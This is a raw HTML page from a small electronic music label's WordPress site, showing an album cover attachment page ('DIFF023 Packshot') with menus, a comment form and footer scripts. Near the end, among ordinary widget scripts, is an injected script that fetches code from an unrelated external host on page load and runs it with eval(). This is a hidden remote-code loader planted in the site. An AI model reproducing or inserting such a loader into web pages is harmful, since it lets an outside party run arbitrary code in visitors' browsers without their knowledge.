<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
										
						<img src="https://diffrentmusic.com/wp-content/uploads/2020/05/diff_web_logo2.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">

<div id="primary" class="site-content cf" role="main">

	<article id="post-525" class="post-525 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
			<div class="entry-details">
				<div class="entry-date">
					<a href="https://diffrentmusic.com/diff023/diff023/" class="entry-date">21.08.17</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg">1000 &times; 1000</a></div>
							</div><!--end .entry-details -->
			<h1 class="entry-title">DIFF023 Packshot</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-content clearfix">
			<div class="attachment">
						<a href="https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg" title="DIFF023 Packshot"><img width="1000" height="1000" src="https://diffrentmusic.com/wp-content/uploads/2017/08/DIFF023-e1503348595333.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" loading="lazy" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->

		<footer class="entry-footer clearfix">
		 	<div class="parent-post-link">Posted in:  <a href="https://diffrentmusic.com/diff023/" rel="gallery">DIFF023 &#8211; M-Zine &#038; Scepticz</a></div>
		</footer><!-- end .entry-footer -->

	</article><!-- #post-525 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diff023/diff023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://diffrentmusic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Write your comment here... *</label><br/><textarea id="comment" name="comment" rows="8"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='525' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="528d2e205b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

</div><!-- end #primary -->

	<nav id="nav-image" class="clearfix">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav><!-- #image-nav -->

</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>
<script defer type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1687808182' id='akismet-frontend-js'></script>

</body>
</html>
